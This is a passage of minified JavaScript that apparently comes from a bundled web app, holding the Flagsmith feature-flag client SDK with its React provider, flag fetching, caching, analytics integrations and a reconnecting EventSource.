0:r._triggerLoadingState)||(r._triggerLoadingState=function(){i.emit("loading_event")}),o&&!r.initialised&&r.setState(o),u.current&&(u.current=!1,s&&r.init(n(n({},s),{state:s.state||o,onChange:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];s.onChange&&s.onChange.apply(s,t)}}))),e.default.createElement(a.Provider,{value:r},l)},s=function(t){var n=(0,e.useRef)(t);return n.current||(n.current=t),n.current},o=function(t){if("string"==typeof t)return[t];if("object"==typeof t&&t.hasOwnProperty("length"))return t;throw Error("Flagsmith: please supply an array of strings or a single string of flag keys to useFlags")},l=function(t,e,n){return void 0===n&&(n=[]),e.map(function(e){return"".concat(t.getValue(e)).concat(t.hasFeature(e))}).concat(n.map(function(e){return"".concat(t.getTrait(e))})).join(",")};function u(t,n){void 0===n&&(n=[]);var r=(0,e.useRef)(!0),u=s(o(t)),h=s(o(n)),c=(0,e.useContext)(a),d=(0,e.useState)(l(c,u,h)),f=d[0],g=d[1],v=(0,e.useCallback)(function(){var t=l(c,u,h);t!==f&&(null==c||c.log("React - useFlags flags and traits have changed"),g(t))},[f]),p=(0,e.useRef)(i.once("event",v));return r.current&&(r.current=!1,null==c||c.log("React - Initialising event listeners")),(0,e.useEffect)(function(){return function(){var t;null==(t=p.current)||t.call(p)}},[]),(0,e.useMemo)(function(){var t={};return u.map(function(e){t[e]={enabled:c.hasFeature(e),value:c.getValue(e)}}).concat(null==h?void 0:h.map(function(e){t[e]=c.getTrait(e)})),t},[f])}t.s(["FlagsmithProvider",()=>r,"useFlags",()=>u],529887);var h={getItemSync:function(t){try{return localStorage.getItem(t)||null}catch(t){return null}},getItem:function(t,e){var n=this;return new Promise(function(i,a){try{var r=n.getItemSync(t);null==e||e(null,r),i(r)}catch(t){e&&e(t,null),a(t)}})},setItem:function(t,e,n){return new Promise(function(i,a){try{localStorage.setItem(t,e),n&&n(null,e),i(e)}catch(t){n&&n(t,null),a(t)}})}},c=function(){return(c=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var a in e=arguments[n])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)};function d(t,e,n,i){return new(n||(n=Promise))(function(a,r){function s(t){try{l(i.next(t))}catch(t){r(t)}}function o(t){try{l(i.throw(t))}catch(t){r(t)}}function l(t){var e;t.done?a(t.value):((e=t.value)instanceof n?e:new n(function(t){t(e)})).then(s,o)}l((i=i.apply(t,e||[])).next())})}function f(t,e){var n,i,a,r,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return r={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function o(r){return function(o){var l=[r,o];if(n)throw TypeError("Generator is already executing.");for(;s;)try{if(n=1,i&&(a=2&l[0]?i.return:l[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,l[1])).done)return a;switch(i=0,a&&(l=[2&l[0],a.value]),l[0]){case 0:case 1:a=l;break;case 4:return s.label++,{value:l[1],done:!1};case 5:s.label++,i=l[1],l=[0];continue;case 7:l=s.ops.pop(),s.trys.pop();continue;default:if(!(a=(a=s.trys).length>0&&a[a.length-1])&&(6===l[0]||2===l[0])){s=0;continue}if(3===l[0]&&(!a||l[1]>a[0]&&l[1]<a[3])){s.label=l[1];break}if(6===l[0]&&s.label<a[1]){s.label=a[1],a=l;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(l);break}a[2]&&s.ops.pop(),s.trys.pop();continue}l=e.call(t,s)}catch(t){l=[6,t],i=0}finally{n=a=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}}var g=function t(e,n){if(e===n)return!0;if(e&&n&&"object"==typeof e&&"object"==typeof n){if(e.constructor!==n.constructor)return!1;if(Array.isArray(e)){if((i=e.length)!=n.length)return!1;for(a=i;0!=a--;)if(!t(e[a],n[a]))return!1;return!0}if(e.constructor===RegExp)return e.source===n.source&&e.flags===n.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===n.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===n.toString();if((i=(r=Object.keys(e)).length)!==Object.keys(n).length)return!1;for(a=i;0!=a--;)if(!Object.prototype.hasOwnProperty.call(n,r[a]))return!1;for(a=i;0!=a--;){var i,a,r,s=r[a];if(!t(e[s],n[s]))return!1}return!0}return e!=e&&n!=n};function v(t,e){var n=Object.keys(e||{}).filter(function(n){return!g(null==t?void 0:t[n],null==e?void 0:e[n])});return Object.keys(t||{}).filter(function(t){Object.keys(e||{}).includes(t)||n.push(t)}),Object.keys(n).length?n:null}function p(t,e,n){var i="shortString",a=!0;"number"==typeof n&&(i="javaDouble",a=!1),t[i]=t[i]||{},t[i][e]=a?n+"":n}function _(t){return!!t&&"object"==typeof t&&void 0!==t.value}function y(t){return Object.fromEntries(Object.entries(t).map(function(t){var e=t[0],n=t[1];return[e,_(n)?n:{value:n}]}))}function m(t){return c(c({},t),{identity:t.identity?c(c({},t.identity),{traits:y(t.identity.traits||{})}):void 0})}(b=w||(w={})).NONE="NONE",b.DEFAULT_FLAGS="DEFAULT_FLAGS",b.CACHE="CACHE",b.SERVER="SERVER";var b,w,S,C,k=null,x="FLAGSMITH_EVENT",E="https://edge.api.flagsmith.com/api/v1/",O=function(){function e(e){var n=this;this._trigger=null,this._triggerLoadingState=null,this.timestamp=null,this.isLoading=!1,this.eventSource=null,this.getFlags=function(){var t=n.api,e=n.evaluationContext;n.log("Get Flags"),n.isLoading=!0,n.loadingState.isFetching||n.setLoadingState(c(c({},n.loadingState),{isFetching:!0}));var i="".concat(n.getContext().identity),a=function(t){var e,a,r,s;if(t&&i==="".concat(n.getContext().identity)){var o=t.flags,l=t.traits,u=t.identifier;n.isLoading=!1;var h={},d={};l=l||[],(o=o||[]).forEach(function(t){h[t.feature.name.toLowerCase().replace(/ /g,"_")]={id:t.feature.id,enabled:t.enabled,value:t.feature_state_value}}),l.forEach(function(t){d[t.trait_key.toLowerCase().replace(/ /g,"_")]={transient:t.transient,value:t.trait_value}}),n.oldFlags=c({},n.flags);var f=v(n.oldFlags,h),g=v(null==(e=n.evaluationContext.identity)?void 0:e.traits,d);if((u||Object.keys(d).length)&&(n.evaluationContext.identity=c(c({},n.evaluationContext.identity),{traits:d}),u&&(n.evaluationContext.identity.identifier=u,n.identity=u)),n.flags=h,n.updateStorage(),n._onChange(n.oldFlags,{isFromServer:!0,flagsChanged:f,traitsChanged:g},n._loadedState(null,w.SERVER)),n.datadogRum)try{if(n.datadogRum.trackTraits){var _={};Object.keys((null==(a=n.evaluationContext.identity)?void 0:a.traits)||{}).map(function(t){_["flagsmith_trait_"+t]=n.getTrait(t)});var y=c(c(c({},n.datadogRum.client.getUser()),{id:n.datadogRum.client.getUser().id||(null==(r=n.evaluationContext.identity)?void 0:r.identifier)}),_);n.log("Setting Datadog user",y),n.datadogRum.client.setUser(y)}}catch(t){console.error(t)}if(n.dtrum)try{var m={javaDouble:{},date:{},shortString:{},javaLongOrObject:{}};Object.keys(n.flags).map(function(t){p(m,"flagsmith_value_"+t,n.getValue(t,{skipAnalytics:!0})),p(m,"flagsmith_enabled_"+t,n.hasFeature(t,{skipAnalytics:!0}))}),Object.keys((null==(s=n.evaluationContext.identity)?void 0:s.traits)||{}).map(function(t){p(m,"flagsmith_trait_"+t,n.getTrait(t))}),n.log("Sending javaLongOrObject traits to dynatrace",m.javaLongOrObject),n.log("Sending date traits to dynatrace",m.date),n.log("Sending shortString traits to dynatrace",m.shortString),n.log("Sending javaDouble to dynatrace",m.javaDouble),n.dtrum.sendSessionProperties(m.javaLongOrObject,m.date,m.shortString,m.javaDouble)}catch(t){console.error(t)}}};return e.identity?Promise.all([e.identity.traits&&Object.keys(e.identity.traits).length||!e.identity.identifier?n.getJSON(t+"identities/","POST",JSON.stringify({identifier:e.identity.identifier,transient:e.identity.transient,traits:Object.entries(e.identity.traits).map(function(t){var e=t[0],n=t[1];return{trait_key:e,trait_value:null==n?void 0:n.value,transient:null==n?void 0:n.transient}}).filter(function(t){return void 0!==t.trait_value||(n.log("Warning - attempted to set an undefined trait value for key",t.trait_key),!1)})})):n.getJSON(t+"identities/?identifier="+encodeURIComponent(e.identity.identifier)+(e.identity.transient?"&transient=true":""))]).then(function(t){return n.evaluationContext.identity=c(c({},n.evaluationContext.identity),{traits:{}}),a(null==t?void 0:t[0])}).catch(function(t){return Promise.reject(Error(t.message))}):n.getJSON(t+"flags/").then(function(t){return a({flags:t,traits:void 0})})},this.analyticsFlags=function(){var t=n.api;if(n.evaluationEvent&&n.evaluationContext.environment&&n.evaluationEvent[n.evaluationContext.environment.apiKey])return n.evaluationEvent&&0!==Object.getOwnPropertyNames(n.evaluationEvent).length&&0!==Object.getOwnPropertyNames(n.evaluationEvent[n.evaluationContext.environment.apiKey]).length?n.getJSON(t+"analytics/flags/","POST",JSON.stringify(n.evaluationEvent[n.evaluationContext.environment.apiKey])).then(function(t){if(n.evaluationContext.environment){var e=n.getState();n.evaluationEvent||(n.evaluationEvent={}),n.evaluationEvent[n.evaluationContext.environment.apiKey]={},n.setState(c(c({},e),{evaluationEvent:n.evaluationEvent})),n.updateEventStorage()}}).catch(function(t){n.log("Exception fetching evaluationEvent",t)}):void 0},this.datadogRum=null,this.loadingState={isLoading:!0,isFetching:!0,error:null,source:w.NONE},this.canUseStorage=!1,this.analyticsInterval=null,this.api=null,this.cacheFlags=!1,this.enableAnalytics=!1,this.enableLogs=!1,this.evaluationContext={},this.evaluationEvent=null,this.flags=null,this.getFlagInterval=null,this.headers=null,this.identity=null,this.initialised=!1,this.oldFlags=null,this.onChange=null,this.onError=null,this.ticks=null,this.timer=null,this.dtrum=null,this.sentryClient=null,this.withTraits=null,this.cacheOptions={ttl:0,skipAPI:!1,loadStale:!1,storageKey:void 0},this.getValue=function(t,e,i){var a=n.flags&&n.flags[t.toLowerCase().replace(/ /g,"_")],r=null;if(a&&(r=a.value),(null==e?void 0:e.skipAnalytics)||i||n.evaluateFlag(t,"VALUE"),null===r&&void 0!==(null==e?void 0:e.fallback))return e.fallback;if(null==e?void 0:e.json)try{return null===r?(n.log("Tried to parse null flag as JSON: "+t),null):JSON.parse(r)}catch(t){return e.fallback}return r},this.getTrait=function(t){var e,i;return(null==(e=n.evaluationContext.identity)?void 0:e.traits)&&(null==(i=n.evaluationContext.identity.traits[t.toLowerCase().replace(/ /g,"_")])?void 0:i.value)},this.getAllTraits=function(){var t;return Object.fromEntries(Object.entries((null==(t=n.evaluationContext.identity)?void 0:t.traits)||{}).map(function(t){var e=t[0],n=t[1];return[e,null==n?void 0:n.value]}))},this.setContext=function(t){var e,i,a=m(t);return n.evaluationContext=c(c({},a),{environment:a.environment||n.evaluationContext.environment}),n.identity=null==(i=null==(e=n.getContext())?void 0:e.identity)?void 0:i.identifier,n.initialised?n.getFlags():Promise.resolve()},this.getContext=function(){return n.evaluationContext},this.updateContext=function(t){return n.setContext(c(c({},n.getContext()),t))},this.setTrait=function(t,e){var i;if(n.api)return n.setContext(c(c({},n.evaluationContext),{identity:c(c({},n.evaluationContext.identity),{traits:c(c({},null==(i=n.evaluationContext.identity)?void 0:i.traits),y(Object.fromEntries([[t,e]])))})}))},this.setTraits=function(t){var e;if(n.api)return n.setContext(c(c({},n.evaluationContext),{identity:c(c({},n.evaluationContext.identity),{traits:c(c({},null==(e=n.evaluationContext.identity)?void 0:e.traits),Object.fromEntries(Object.entries(t).map(function(t){var e=t[0],n=t[1];return[e,_(n)?n:{value:n}]})))})}));console.error("Attempted to setTraits a user before calling flagsmith.init. Call flagsmith.init first, if you wish to prevent it sending a request for flags, call init with preventFetch:true.")},this.hasFeature=function(t,e){var i,a,r="object"==typeof e,s=n.flags&&n.flags[t.toLowerCase().replace(/ /g,"_")],o=!1;if(!s&&r&&void 0!==e.fallback?o=null==e?void 0:e.fallback:s&&s.enabled&&(o=!0),(!r||e.skipAnalytics)&&e||n.evaluateFlag(t,"ENABLED"),n.sentryClient)try{null==(a=null==(i=n.sentryClient.getIntegrationByName("FeatureFlags"))?void 0:i.addFeatureFlag)||a.call(i,t,o)}catch(t){console.error(t)}return o},this.getStorageKey=function(){var t,e;return(null==(t=n.cacheOptions)?void 0:t.storageKey)||"FLAGSMITH_DB_"+(null==(e=n.evaluationContext.environment)?void 0:e.apiKey)},this.getJSON=function(t,e,i){var a,r,s,o=n.headers,l={method:e||"GET",body:i,cache:"no-cache",headers:{}};n.evaluationContext.environment&&(l.headers["X-Environment-Key"]=n.evaluationContext.environment.apiKey),e&&"GET"!==e&&(l.headers["Content-Type"]="application/json; charset=utf-8"),(null==(a=n.applicationMetadata)?void 0:a.name)&&(l.headers["Flagsmith-Application-Name"]=n.applicationMetadata.name),(null==(r=n.applicationMetadata)?void 0:r.version)&&(l.headers["Flagsmith-Application-Version"]=n.applicationMetadata.version),o&&Object.assign(l.headers,o),S||console.error("Flagsmith: fetch is undefined, please specify a fetch implementation into flagsmith.init to support SSR.");var u="".concat(null==(s=n.evaluationContext.identity)?void 0:s.identifier);return S(t,l).then(function(i){var a,r,s="".concat(null==(a=n.evaluationContext.identity)?void 0:a.identifier);if(u===s){var o=null==(r=i.headers)?void 0:r.get("x-flagsmith-document-updated-at");if(o)try{var l=parseFloat(o);if(isNaN(l))return Promise.reject("Failed to parse x-flagsmith-document-updated-at");n.timestamp=l}catch(t){n.log(t,"Failed to parse x-flagsmith-document-updated-at",o)}return n.log("Fetch response: "+i.status+" "+(e||"GET")+"0"+t),i.text().then(function(t){var e=t;try{e=JSON.parse(t)}catch(t){}return!e&&i.status&&(e="API Response: ".concat(i.status)),i.status&&i.status>=200&&i.status<300?e:Promise.reject(Error(e))})}n.log("Received response with identity mismatch, ignoring response. Requested: ".concat(u,", Current: ").concat(s))})},this.evaluateFlag=function(t,e){if(n.datadogRum&&(n.datadogRum.client.addFeatureFlagEvaluation?"VALUE"===e?n.datadogRum.client.addFeatureFlagEvaluation("flagsmith_value_"+t,n.getValue(t,{},!0)):n.datadogRum.client.addFeatureFlagEvaluation("flagsmith_enabled_"+t,n.hasFeature(t,!0)):console.error("Flagsmith: Your datadog RUM client does not support the function addFeatureFlagEvaluation, please update it.")),n.enableAnalytics){if(!n.evaluationEvent||!n.evaluationContext.environment)return;n.evaluationEvent[n.evaluationContext.environment.apiKey]||(n.evaluationEvent[n.evaluationContext.environment.apiKey]={}),void 0===n.evaluationEvent[n.evaluationContext.environment.apiKey][t]&&(n.evaluationEvent[n.evaluationContext.environment.apiKey][t]=0),n.evaluationEvent[n.evaluationContext.environment.apiKey][t]+=1}n.updateEventStorage()},this._onChange=function(t,e,i){var a,r;n.setLoadingState(i),null==(a=n.onChange)||a.call(n,t,e,n.loadingState),null==(r=n._trigger)||r.call(n)},S=e.fetch?e.fetch:"undefined"!=typeof fetch?fetch:null===t.g||void 0===t.g?void 0:t.g.fetch,this.canUseStorage="undefined"!=typeof window||!!e.browserlessStorage,this.applicationMetadata=e.applicationMetadata,this.log("Constructing flagsmith instance "+e),e.eventSource&&(C=e.eventSource),e.AsyncStorage&&(k=e.AsyncStorage)}return e.prototype.init=function(t){var e,n,i;return d(this,void 0,void 0,function(){var a,r,s,o,l,u,h,g,p,_,y,b,C,O,F,A,z,I,L,j,T,R,U,P,N,D,M,K,G,Z,J,B,H,V,$=this;return f(this,function(Y){switch(Y.label){case 0:a=m(t.evaluationContext||this.evaluationContext),Y.label=1;case 1:if(Y.trys.push([1,13,,14]),r=t.AsyncStorage,s=t._trigger,o=t._triggerLoadingState,l=t.angularHttpClient,h=void 0===(u=t.api)?E:u,g=t.applicationMetadata,p=t.cacheFlags,_=t.cacheOptions,y=t.datadogRum,b=t.defaultFlags,C=t.enableAnalytics,O=t.enableDynatrace,F=t.enableLogs,A=t.environmentID,I=void 0===(z=t.eventSourceUrl)?"https://realtime.flagsmith.com/":z,L=t.fetch,j=t.headers,T=t.identity,R=t.onChange,U=t.onError,P=t.preventFetch,N=t.realtime,D=t.sentryClient,M=t.state,K=t.traits,a.environment=A?{apiKey:A}:a.environment,!a.environment||!a.environment.apiKey)throw Error("Please provide `evaluationContext.environment` with non-empty `apiKey`");if(a.identity=T||K?{identifier:T,traits:K?Object.fromEntries(Object.entries(K).map(function(t){return[t[0],{value:t[1]}]})):{}}:a.identity,this.evaluationContext=a,this.api=h.endsWith("/")?h:h+"/",this.headers=j,this.getFlagInterval=null,this.analyticsInterval=null,this.onChange=R,G="Wrong Flagsmith Configuration: preventFetch is true and no defaulFlags provided",this._trigger=s||this._trigger,this._triggerLoadingState=o||this._triggerLoadingState,this.onError=function(t){$.setLoadingState(c(c({},$.loadingState),{isFetching:!1,isLoading:!1,error:t})),null==U||U(t)},this.enableLogs=F||!1,this.cacheOptions=_?{skipAPI:!!_.skipAPI,ttl:_.ttl||0,storageKey:_.storageKey,loadStale:!!_.loadStale}:this.cacheOptions,!this.cacheOptions.ttl&&this.cacheOptions.skipAPI&&console.warn("Flagsmith: you have set a cache ttl of 0 and are skipping API calls, this means the API will not be hit unless you clear local storage."),L&&(S=L),this.enableAnalytics=C||!1,this.flags=Object.assign({},b)||{},this.datadogRum=y||null,this.initialised=!0,this.ticks=1e4,this.timer=this.enableLogs?(new Date).valueOf():null,this.cacheFlags=void 0!==k&&!!p,this.applicationMetadata=g,x="FLAGSMITH_EVENT_"+a.environment.apiKey,r&&(k=r),N&&"undefined"!=typeof window&&this.setupRealtime(I,a.environment.apiKey),Object.keys(this.flags).length&&(this.loadingState=c(c({},this.loadingState),{isLoading:!1,source:w.DEFAULT_FLAGS})),this.setState(M),this.log("Initialising with properties",t,this),O&&("undefined"==typeof dtrum?console.error("You have attempted to enable dynatrace but dtrum is undefined, please check you have the Dynatrace RUM JavaScript API installed."):this.dtrum=dtrum),D&&(this.sentryClient=D),l&&(S=function(t,e){var n=e.headers,i=e.method,a=e.body;return new Promise(function(e){switch(i){case"GET":return l.get(t,{headers:n}).subscribe(function(t){e({ok:!0,text:function(){return Promise.resolve(t)}})});case"POST":case"PUT":return l.post(t,a,{headers:n}).subscribe(function(t){e({ok:!0,text:function(){return Promise.resolve(t)}})})}})}),k&&this.canUseStorage&&k.getItem(x).then(function(t){try{$.evaluationEvent=JSON.parse(t)||{}}catch(t){$.evaluationEvent={}}$.analyticsInterval=setInterval($.analyticsFlags,$.ticks)}),this.enableAnalytics&&(this.analyticsInterval&&clearInterval(this.analyticsInterval),k&&this.canUseStorage&&k.getItem(x,function(t,e){if(e&&$.evaluationContext.environment){var n=JSON.parse(e);if(n[$.evaluationContext.environment.apiKey]){var i=$.getState();$.log("Retrieved events from cache",e),$.setState(c(c({},i),{evaluationEvent:n[$.evaluationContext.environment.apiKey]}))}}})),!p)return[3,9];if(!k||!this.canUseStorage)return[3,8];Z=function(t,e){return d($,void 0,void 0,function(){var t,n,i,a,r,s,o,l,u,h,d,g,p,_,y,S,C,k,x,E=this;return f(this,function(f){switch(f.label){case 0:if(!e)return[3,7];t=null,n=null,f.label=1;case 1:return f.trys.push([1,5,,6]),i=JSON.parse(e),a=!1,r=!1,i&&i.api===this.api&&(null==(h=null==(u=i.evaluationContext)?void 0:u.environment)?void 0:h.apiKey)===(null==(d=this.evaluationContext.environment)?void 0:d.apiKey)&&(s=!0,this.evaluationContext.identity&&(null==(p=null==(g=i.evaluationContext)?void 0:g.identity)?void 0:p.identifier)!==this.evaluationContext.identity.identifier&&(this.log("Ignoring cache, identity has changed from "+(null==(y=null==(_=i.evaluationContext)?void 0:_.identity)?void 0:y.identifier)+" to "+this.evaluationContext.identity.identifier),s=!1),this.cacheOptions.ttl&&(!i.ts||(new Date).valueOf()-i.ts>this.cacheOptions.ttl)&&(i.ts&&!this.cacheOptions.loadStale?(this.log("Ignoring cache, timestamp is too old ts:"+i.ts+" ttl: "+this.cacheOptions.ttl+" time elapsed since cache: "+((new Date).valueOf()-i.ts)+"ms"),s=!1):i.ts&&this.cacheOptions.loadStale&&(this.log("Loading stale cache, timestamp ts:"+i.ts+" ttl: "+this.cacheOptions.ttl+" time elapsed since cache: "+((new Date).valueOf()-i.ts)+"ms"),r=!0,s=!0)),s&&(a=!0,t=v(this.flags,i.flags),this.setState(c(c({},i),{evaluationContext:m(c(c({},i.evaluationContext),{identity:(null==(S=i.evaluationContext)?void 0:S.identity)?c(c({},null==(C=i.evaluationContext)?void 0:C.identity),{traits:c({},K||{})}):void 0}))})),this.log("Retrieved flags from cache",i))),a?(o=!P&&(!this.cacheOptions.skipAPI||r),this._onChange(null,{isFromServer:!1,flagsChanged:t,traitsChanged:n},this._loadedState(null,w.CACHE,o)),this.oldFlags=this.flags,this.cacheOptions.skipAPI&&a&&!r&&this.log("Skipping API, using cache"),o&&this.getFlags().catch(function(t){var e;null==(e=E.onError)||e.call(E,t)}),[3,4]):[3,2];case 2:return P?[3,4]:[4,this.getFlags()];case 3:f.sent(),f.label=4;case 4:return[3,6];case 5:return l=f.sent(),this.log("Exception fetching cached logs",l),[3,6];case 6:return[3,10];case 7:return P?[3,9]:[4,this.getFlags()];case 8:return f.sent(),[3,10];case 9:if(b)this._onChange(null,{isFromServer:!1,flagsChanged:v({},this.flags),traitsChanged:v({},null==(k=this.evaluationContext.identity)?void 0:k.traits)},this._loadedState(null,w.DEFAULT_FLAGS));else{if(!this.flags)throw Error(G);this._onChange(null,{isFromServer:!1,flagsChanged:v({},this.flags),traitsChanged:v({},null==(x=this.evaluationContext.identity)?void 0:x.traits)},this._loadedState(null,w.DEFAULT_FLAGS))}f.label=10;case 10:return[2]}})})},Y.label=2;case 2:return Y.trys.push([2,7,,8]),k.getItemSync?(J=k.getItemSync(this.getStorageKey()),[3,5]):[3,3];case 3:return[4,k.getItem(this.getStorageKey())];case 4:J=Y.sent(),Y.label=5;case 5:return[4,Z(null,J)];case 6:case 7:return Y.sent(),[3,8];case 8:return[3,12];case 9:return P?[3,11]:[4,this.getFlags()];case 10:return Y.sent(),[3,12];case 11:if(b)this._onChange(null,{isFromServer:!1,flagsChanged:v({},b),traitsChanged:v({},null==(e=a.identity)?void 0:e.traits)},this._loadedState(null,w.DEFAULT_FLAGS));else if(this.flags&&(B=null,0===Object.keys(this.flags).length&&(B=G),this._onChange(null,{isFromServer:!1,flagsChanged:v({},this.flags),traitsChanged:v({},null==(n=a.identity)?void 0:n.traits)},this._loadedState(B,w.DEFAULT_FLAGS)),B))throw Error(B);Y.label=12;case 12:return[3,14];case 13:throw H=Y.sent(),this.log("Error during initialisation ",H),V=H instanceof Error?H:Error("".concat(H)),null==(i=this.onError)||i.call(this,V),H;case 14:return[2]}})})},e.prototype.getAllFlags=function(){return this.flags},e.prototype.identify=function(t,e,n){return this.identity=t,this.evaluationContext.identity={identifier:t,transient:n,traits:this.evaluationContext.identity&&this.evaluationContext.identity.identifier==t?this.evaluationContext.identity.traits:{}},this.evaluationContext.identity.identifier=t,this.log("Identify: "+this.evaluationContext.identity.identifier),e&&(this.evaluationContext.identity.traits=Object.fromEntries(Object.entries(e).map(function(t){var e=t[0],n=t[1];return[e,_(n)?n:{value:n}]}))),this.initialised?this.getFlags():Promise.resolve()},e.prototype.getState=function(){return{api:this.api,flags:this.flags,ts:this.ts,evaluationContext:this.evaluationContext,identity:this.identity,evaluationEvent:this.evaluationEvent}},e.prototype.setState=function(t){var e,n;t&&(this.initialised=!0,this.api=t.api||this.api||E,this.flags=t.flags||this.flags,this.evaluationContext=t.evaluationContext||this.evaluationContext,this.evaluationEvent=t.evaluationEvent||this.evaluationEvent,this.identity=null==(n=null==(e=this.getContext())?void 0:e.identity)?void 0:n.identifier,this.log("setState called",this))},e.prototype.logout=function(){return this.identity=null,this.evaluationContext.identity=null,this.initialised?this.getFlags():Promise.resolve()},e.prototype.startListening=function(t){void 0===t&&(t=1e3),this.getFlagInterval&&clearInterval(this.getFlagInterval),this.getFlagInterval=setInterval(this.getFlags,t)},e.prototype.stopListening=function(){this.getFlagInterval&&(clearInterval(this.getFlagInterval),this.getFlagInterval=null)},e.prototype._loadedState=function(t,e,n){return void 0===t&&(t=null),void 0===n&&(n=!1),{error:t,isFetching:n,isLoading:!1,source:e}},e.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this.enableLogs&&console.log.apply(this,function(t,e,n){if(n||2==arguments.length)for(var i,a=0,r=e.length;a<r;a++)!i&&a in e||(i||(i=Array.prototype.slice.call(e,0,a)),i[a]=e[a]);return t.concat(i||Array.prototype.slice.call(e))}(["FLAGSMITH:",(new Date).valueOf()-(this.timer||0),"ms"],t,!0))},e.prototype.updateStorage=function(){if(this.cacheFlags){this.ts=(new Date).valueOf();var t=JSON.stringify(this.getState());this.log("Setting storage",t),k.setItem(this.getStorageKey(),t)}},e.prototype.updateEventStorage=function(){if(this.enableAnalytics){var t=JSON.stringify(this.getState().evaluationEvent);k.setItem(x,t).catch(function(t){return console.error("Flagsmith: Error setting item in async storage",t)})}},e.prototype.setLoadingState=function(t){var e;g(t,this.loadingState)||(this.loadingState=c({},t),this.log("Loading state changed",t),null==(e=this._triggerLoadingState)||e.call(this))},e.prototype.setupRealtime=function(t,e){var n=this,i=t+"sse/environments/"+e+"/stream";C?this.eventSource||(this.log("Creating event source with url "+i),this.eventSource=new C(i),this.eventSource.addEventListener("environment_updated",function(t){var e;try{e=JSON.parse(t.data).updated_at}catch(t){n.log("Could not parse sse event",t)}e?!n.timestamp||e>n.timestamp?n.isLoading?n.log("updated_at is new, but flags are loading",t.data,n.timestamp):(n.log("updated_at is new, fetching flags",t.data,n.timestamp),n.getFlags()):n.log("updated_at is outdated, skipping get flags",t.data,n.timestamp):n.log("No updated_at received, fetching flags",t)})):this.log("Error, EventSource is undefined")},e}();function F(t){return new O({fetch:t.fetch,AsyncStorage:t.AsyncStorage,eventSource:t.eventSource})}var A,z=(A=function(t,e){return(A=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}A(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),I=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],i=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},L=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var i,a,r=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(i=r.next()).done;)s.push(i.value)}catch(t){a={error:t}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(a)throw a.error}}return s},j=function(t,e,n){if(n||2==arguments.length)for(var i,a=0,r=e.length;a<r;a++)!i&&a in e||(i||(i=Array.prototype.slice.call(e,0,a)),i[a]=e[a]);return t.concat(i||Array.prototype.slice.call(e))},T=function(t){function e(){return t.call(this,"EventSource not available.\nConsider loading an EventSource polyfill and making it available globally as EventSource, or passing one in as eventSourceClass to the ReconnectingEventSource constructor.")||this}return z(e,t),e}(Error),R=function(){function t(t,e){var n=this;if(this.CONNECTING=0,this.OPEN=1,this.CLOSED=2,this._configuration=null!=e?Object.assign({},e):void 0,this.withCredentials=!1,this._eventSource=null,this._lastEventId=null,this._timer=null,this._listeners={open:[],error:[],message:[]},this.url=t.toString(),this.readyState=this.CONNECTING,this.max_retry_time=3e3,this.eventSourceClass=globalThis.FlagsmithEventSource,null!=this._configuration&&(this._configuration.lastEventId&&(this._lastEventId=this._configuration.lastEventId,delete this._configuration.lastEventId),this._configuration.max_retry_time&&(this.max_retry_time=this._configuration.max_retry_time,delete this._configuration.max_retry_time),this._configuration.eventSourceClass&&(this.eventSourceClass=this._configuration.eventSourceClass,delete this._configuration.eventSourceClass)),null==this.eventSourceClass||"function"!=typeof this.eventSourceClass)throw new T;this._onevent_wrapped=function(t){n._onevent(t)},this._start()}return t.prototype.dispatchEvent=function(t){throw Error("Method not implemented.")},t.prototype._start=function(){var t,e,n=this,i=this.url;this._lastEventId&&(-1===i.indexOf("?")?i+="?":i+="&",i+="lastEventId="+encodeURIComponent(this._lastEventId)),this._eventSource=new this.eventSourceClass(i,this._configuration),this._eventSource.onopen=function(t){n._onopen(t)},this._eventSource.onerror=function(t){n._onerror(t)},this._eventSource.onmessage=function(t){n.onmessage(t)};try{for(var a=I(Object.keys(this._listeners)),r=a.next();!r.done;r=a.next()){var s=r.value;this._eventSource.addEventListener(s,this._onevent_wrapped)}}catch(e){t={error:e}}finally{try{r&&!r.done&&(e=a.return)&&e.call(a)}finally{if(t)throw t.error}}},t.prototype._onopen=function(t){0===this.readyState&&(this.readyState=1,this.onopen(t))},t.prototype._onerror=function(t){var e=this;if(1===this.readyState&&(this.readyState=0,this.onerror(t)),this._eventSource){this._eventSource.close(),this._eventSource=null;var n=Math.round(this.max_retry_time*Math.random());this._timer=setTimeout(function(){return e._start()},n)}},t.prototype._onevent=function(t){t&&t.lastEventId&&(this._lastEventId=t.lastEventId);var e,n,i=this._listeners[t.type];if(null!=i)try{for(var a=I(j([],L(i),!1)),r=a.next();!r.done;r=a.next())r.value.call(this,t)}catch(t){e={error:t}}finally{try{r&&!r.done&&(n=a.return)&&n.call(a)}finally{if(e)throw 